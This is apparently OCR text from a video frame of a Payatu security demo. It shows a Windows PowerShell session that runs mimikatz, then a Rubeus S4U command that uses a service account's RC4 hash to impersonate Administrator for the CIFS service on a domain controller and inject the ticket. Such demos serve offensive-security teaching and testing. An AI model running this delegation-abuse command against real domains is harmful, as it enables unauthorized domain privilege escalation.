 Administrator: Windows PowerShell
10.0.10.20
Payatu
PS C:\windows\Tasks\tools\tools> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
Syed Modassir Ali
mimikatz # exit
Bye!
PS C:\windows\Tasks\tools\tools> .\Rubeus.exe s4u /domain:"red.local" /user:"prod_svc" /rc4:5AF33376FB21C57A84F3066E7CFBDECC /impersonateuser:"Administrator
" /msdsspn:"cifs/dc01" /altservicename:l /nowrap /ptt
10:41 AM
2/29/2024